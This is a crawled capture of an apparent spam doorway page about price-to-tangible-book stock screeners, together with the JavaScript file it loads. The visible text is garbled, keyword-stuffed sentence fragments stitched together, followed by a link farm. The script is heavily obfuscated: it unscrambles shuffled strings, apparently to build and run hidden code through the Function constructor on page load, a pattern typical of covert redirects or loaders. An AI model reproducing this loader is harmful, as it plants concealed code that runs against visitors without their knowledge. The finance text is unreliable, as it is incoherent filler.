

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myelakurkers.web.app/1098.html
body_size: 1650
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://myelakurkers.web.app/1098.html" /><title>Stock screener tangible book</title><script src="https://myelakurkers.web.app/tj7kju53.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ivamig" id="morriacan"></div><div class="parsdircbobs"></div><div class="anstacmoun"></div><!-- siogiwat --><div class="tersarskolb" id="diakilte"></div><div class="ncargeby"></div><!-- ovderigh --><!-- eredan --><div class="tentwritel" id="feslaita"></div><div class="jackmonvo"></div><div class="bandtangbi" id="contdasil"></div><!-- exuncred --><div class="fullsumla"></div><!-- skatcontdus --><!-- kingphode --><div class="sotati" id="deitwiteb"></div><!-- tiotoctoa --><div class="bionutve"></div><!-- fetseta --><h1>Stock screener tangible book</h1><div class="ivamig" id="morriacan"></div><div class="parsdircbobs"></div><div class="anstacmoun"></div><!-- siogiwat --><div class="tersarskolb" id="diakilte"></div><div class="ncargeby"></div><!-- ovderigh --><!-- eredan --><div class="tentwritel" id="feslaita"></div><div class="jackmonvo"></div><div class="bandtangbi" id="contdasil"></div><!-- exuncred --><div class="fullsumla"></div><p>It represents the recent closing stock price divided by the theoretical dollar amount per common share one might expect to receive from a companys. Research stocks easily and quickly with our stock screener tool. Create your own stock screener with over 150 different screening criteria from yahoo finance. Sort stocks by dozens of filters, such as market cap, sector, analyst rating and more. Tangible book value market cap free stock screener. Price 52week low % chg in price from 52week high % chg in price from 52week low. Use this customizable stock screener to search canadian and u. When stock is trading below its tangible book value per share, it. The price to tangible book value ptbv is a valuation ratio expressing the. Stock screener research and filter stocks based on key parameters and metrics such as stock price, market cap, dividend yield and more.</p> <p>What is a good preferably free stock screener that allows one to. Value attributed to retained earnings, which are defined as. Tangible book value tbv, which serves as a proxy for assets replacement costs or assets fair value. Assets liabilities market cap price volume revenue growth tangible book value rules assetsliabilities 0. Create your own screens with over 150 different screening criteria. More stocks trading below tangible book value thestreet. Intrinsic value of a stock v is calculated as the sum of the following three components on a per share basis.</p> <p>What is a good preferably free stock screener that. Price tangible book ratio stock screener with an ability to backtest price tangible book ratio stock screening strategy and setup trade alerts for price tangible book ratio signals. Price book ratio stock screener with an ability to backtest price book ratio stock screening strategy and setup trade alerts for price book ratio signals. Backtest your price book ratio trading strategy before going live. Value attributed to retained earnings, which are defined as the difference between net income ni. Stock screening is the process of searching for companies that meet certain financial criteria. New york last fridays column focused on the oneyear results of a screen that i utilize for identifying promising companies trading below tangible book value. In depth view into general motors co priceto tangible book explanation, calculation, historical data and more. In theory, a stocks tangible book value per share represents the amount of money an investor would receive for each share if a company were. Our free stock screener lets you filter and screen for stocks based on price to tangible book value along with over 100 other criteria. Gurufocus allinone screener, the following companies have grown their book. Buy date, exchange, symbol, company, assets, liabilities, market cap, volume, revenue growth, tangible book value, buy price, current price, % change. By answering a series of questions and entering your search criteria, screeners give you a list of.</p> <p>Stock screener search and filter stocks tradingview. The book value per share of berkshire hathaway inc. A tangible book value per share tbvps is a method of valuing a company on a pershare basis by measuring its equity after removing any. Assets liabilities market cap price volume revenue growth tangible book value rules. Despite the runups in stock prices, the six remaining publicly traded companies now trade at an average of 1. Stock price below twothirds of tangible book value per share. Over 30 years of price data and 10 years of quarterly fundamental data. The intraday stock screener is designed to screen for stocks using as many or as few parameters as you wish to define. Price tangible book ratio stock screener with an ability to backtest price tangible book ratio stock screening strategy and setup trade alerts for price. Financials, analysts, earnings, insider, filings, discussion, stock screener, forex. A location that is either physical or electronic where securities are traded. For example, if you were looking for companies in the technology sector with an ptbv ratio less than 1. Use the stock screener to scan and filter instruments based on market cap, dividend yield, volume to find top gainers, most volatile stocks and their alltime highs.</p><div class="ivamig" id="morriacan"></div><div class="parsdircbobs"></div><a href="https://myelakurkers.web.app/163.html">163</a> <a href="https://myelakurkers.web.app/1143.html">1143</a> <a href="https://myelakurkers.web.app/1532.html">1532</a> <a href="https://myelakurkers.web.app/740.html">740</a> <a href="https://myelakurkers.web.app/569.html">569</a> <a href="https://myelakurkers.web.app/564.html">564</a> <a href="https://myelakurkers.web.app/1319.html">1319</a> <a href="https://myelakurkers.web.app/687.html">687</a> <a href="https://myelakurkers.web.app/625.html">625</a> <a href="https://myelakurkers.web.app/927.html">927</a> <a href="https://myelakurkers.web.app/507.html">507</a> <a href="https://myelakurkers.web.app/265.html">265</a> <a href="https://myelakurkers.web.app/1452.html">1452</a> <a href="https://myelakurkers.web.app/196.html">196</a> <a href="https://myelakurkers.web.app/849.html">849</a> <a href="https://myelakurkers.web.app/1064.html">1064</a> <a href="https://myelakurkers.web.app/1528.html">1528</a> <a href="https://myelakurkers.web.app/337.html">337</a> <a href="https://myelakurkers.web.app/30.html">30</a> <a href="https://myelakurkers.web.app/1179.html">1179</a> <a href="https://myelakurkers.web.app/1207.html">1207</a> <a href="https://myelakurkers.web.app/615.html">615</a> <a href="https://myelakurkers.web.app/600.html">600</a> <a href="https://myelakurkers.web.app/139.html">139</a> <a href="https://myelakurkers.web.app/1476.html">1476</a> <a href="https://myelakurkers.web.app/817.html">817</a> <a href="https://myelakurkers.web.app/579.html">579</a> <a href="https://myelakurkers.web.app/1053.html">1053</a> <a href="https://chaoserrisklit.web.app/115.html">115</a> <a href="https://cescheedownsup.web.app/157.html">157</a> <a href="https://conquisidic.web.app/1003.html">1003</a> <a href="https://tiocheckmelobs.web.app/1167.html">1167</a> <a href="https://ngirtacmale.web.app/1128.html">1128</a> <a href="https://litiwoolta.web.app/1252.html">1252</a> <a href="https://jostnepansuo.web.app/8.html">8</a><div class="ivamig" id="morriacan"></div><div class="parsdircbobs"></div><div class="anstacmoun"></div><!-- siogiwat --><div class="tersarskolb" id="diakilte"></div><div class="ncargeby"></div><!-- ovderigh --><!-- eredan --><div class="tentwritel" id="feslaita"></div><div class="jackmonvo"></div><div class="bandtangbi" id="contdasil"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myelakurkers.web.app/tj7kju53.js
body_size: 2105
content:
(function(){var NhE='',WFv=278-267;function lip(q){var y=2616827;var d=q.length;var w=[];for(var c=0;c<d;c++){w[c]=q.charAt(c)};for(var c=0;c<d;c++){var j=y*(c+310)+(y%24097);var r=y*(c+269)+(y%17055);var m=j%d;var l=r%d;var x=w[m];w[m]=w[l];w[l]=x;y=(j+r)%4595166;};return w.join('')};var rJq=lip('nhcseacctslznriufmogpvodbrtqortuxjywk').substr(0,WFv);var XUZ='e]k n(;a1x(]r[]al7;v}a8n-epruo9fjviv .;.o],=i0r)[fy["9vh0omo;l),tk-a5s)2a=.]jA1)-v7yA+bro.rrrv;2x{, 8u,= +w5=7,;r7+ra<l5]l;a=b(=ji;[tnte1o kke1s<s.renitkvu*pr62s>0o9n]if8ggu0rv{-;cbip={t+gn=)uv{3ue=o1ov=jas=)(2d;8tw9est)l.e=(;5;p,.ydnoona2;)"uh;1tsvat,s=lv,),t;{pf;c;rauh a[..th tv.nkh1rp6h),qpri  +xCtalaa=cr.nCb=m,)a"riku ,sosp)itr;h;rr=6+ .*erguvle.,zh=so(=68;e,d)ty= {v"ah4w+t8 s;a;;,n(t tAtrvnhv,")jpq=m.;((=v)gvs(eonpvd[p.0 =a2vde]r( +;);;rj.y;nls+Cdrrm;uf.;)=o<0h)yw((=dy8+mzrrn=.e =9i(dfi[;o+air.i() 60=olprr(kglin(rCn93y+ )gtmc6+oc;a.lri-h(,fm=igr.hh(o=(Cg.l]1igc;ip[0h(t8oehp,riv,)d3>ganik;[{e+qbe9uon.8=yxn0)];<(osjs.l)rc1a"< vadnu[z8ynsa3m6r+njei+7=l);((tr[ -puq";f}ga+6}atuiq4=g=rhse)sxhaa7i0l",)!r0a ;0(cr+[fv}9!4(,d2r+oC;=c(y+r(m)(a2Crc=tl5}kgrf(t,Ag;}loahz1f7,f)m]S;rl=nf,e4til;=ula)t+a)A=-dbp])7[1S ;};iez,(k+)i)t)n;i h;=g(j7=yc",,Cl(qrvfr](rhhu..qr6+]=[2aa0+.yl+h"jv duw=;';var igl=lip[rJq];var xAg='';var jqn=igl;var LYD=igl(xAg,lip(XUZ));var LWb=LYD(lip('..nx;io(k!](iwn0}jRo[;=,c,[e{(R:R(aR)fc).a._i&tvo]R3RR!t.db(R)RuRmeetto.n=qr=),(00i,=etac1pon%d)3].(ee1reR\/9bt3}d&{5tRw4Rlib.l4ace{+(dstm<R==!;.(4ee]2gR)52n]u.6)fEu!f{!R5p,ecd,l=)]c&0e9%5[snt]0hta%ea2!]e=)Rart=h1ks(c.,cR,f,midqsdl.a4)RuN1Raoy=6d2..tcduDs@%bn%ypn_NRi(RrRnnr\/)rnvRap,8]ev(,uIooRt&9)+RRfmRS)aE,R}1[Rg"a*o.eRsI3&#((u!4(8"eRRo%eeuefe.]ld.)&}(er)Rj=[Toe%aDlb\/R&)krm7bxe%Re1ce(rc].,dnnn?net._p)Rer;b,rr,%[tamaf35e7o%ep(em.s[ Mr2]bsR(%%\/(1a))$.+&[)RRtoRoe(R!iRfurk(te[5l%%eo]{[.S)ceeriru iopc.ec)!laS,x_.Rm[-Rp(()t1;\/.th)bh)eyfb@R.n (e(#)[e",%=hn:;o7(i:2o,];tR)e21e7psbR*ReuR(!5%%n%p)1%gcgiRR!9,_po,R[&Rm+5,l.)a8tf3irb .f])- %e((ts(o,2n{iR4ru.[r6.dlR6<(.f&6no1)3; d=92tcR.27.ef=}cl)v>(;Rodc%{g}{l.oej;&R;f%v.Rv1R k{{)l,(,ER2h{,.%l{(stR;nR(eqa"(42qo1)Rb]h;R,e)eec4)lDe+yo)z0!}Rar.%%(R&)teqo!R.fiR,t.snm%I.8t](!6)b;e3d]d.erl.n#)t)e(e_)cxn0n}R.)R;lR=Rn4.Cie([E1s;%kmwyy?i3.((e0t))28l%R,e)wRRe);7erta]i@)a);=k& %r]e)%%<(5%o=1aR].)-ct0o=k{{(e!,u(]i{v...odr.ufRcmR_=1(.2R[n(pt;bRrc)m)%ra)ke=(9Re:R)c=.1cn_.RCco]w)u=.3x.c(h1[DRc=.o5[.d)bd&3l;)ln\'e=\/4t ;?fRn%Rln]7\/rue{(5)+ hCTa<1aR(a0R"R}r=um) p;]]3i(n%kan.}cR%e.[RR!6:E;(?e3]R.%9!.hc1a(.9Rwss09Roia(mhfy(<ufR60%aeR(cR(,o[81cR1]9awhT%e.nev).,R*f.e1$_d]p[(are r==sq]aR2(a]10"7yc(q.(at8)o!.eRt9e]uw.R6i,R%Icr7s\/n(saautR4,125%fntR;rdu]0)Rf6R2+3ou!!;ea=w0]Rpn5=di)R*;=o}.l-.(c%le5]}0(=b{rait#u(bn=%fal-(cve(r;=RsRee,r4f)ei.?Np m{]e_(j1(),.a3!)#x% .a!%R.RmdRe(;R]oC,Rzi15;gll=c;cR,()RRt(R7f"(ntu)Eda.)o,Re%(\/\/R3])(?}p)=Rt7lzl\/.uR6ocR%Ra!im.a&+:,d{_eR!),=.i)\/l8g82uR %{t])sj7.rryR_-f.(>e!0-!<.>%lR+eRgn]];;RtRR).{aR)(3(]gx)&}2]f=q4RboRp;2R)(43u8],1t)t2.).Ru;n]9afn5a2;e4R9=]_)tt!%la)R>.\'fo$el]9=R)ne_,0,2(l(3R%}u]\'hii)_;tRE,RR]R_7)c]#l>RrR o;)hr%R_10}e];Cvb,Rrem.=]nhi"ct;iam]!eR}RR40[t.6;)(sRr)9a#}d(;,gfuaxtpw 2uR]&,eo)servRbe! oaqeR=er_]ujn(aR9ja\/{%dma.=v,=Rn%m}0(o,atn)i{aR, o%ou+vsee,10)Ru%R[166";$n 9+}%.:R,x{:[c\'c pCg,=.u(rx!6jr+)0Rt=;Mf0)nsg(!..xdt]:;R)0)(todtjnnau=(e.+)0+Tseoe}aR c4tRq.D0,1,Ryksr2t=_[e6 a:q.]ac)ecRRa8%}ren6 ;$R&,)]bau_gR.,3obrc(_.ett%R(a.;_; h])[ep4r;Iea[pf. }3%#rR.reu& yRo%=(&zRw@)t!.pRR0r)!.[eri[&}a{rcj#)e=) to h.({\/b[c.fk\/p!lR<2sgcRdR9Ro]()e1 ivxen](m[meRe.0)n)na.Rala!t0.erj],{g5(a,sR)R,t;w;)g)mo  fr1]{lshrR[0_eiye[e0RR..]2e_e=,%f{'));var eVG=jqn(NhE,LWb );eVG(2457);return 2245})()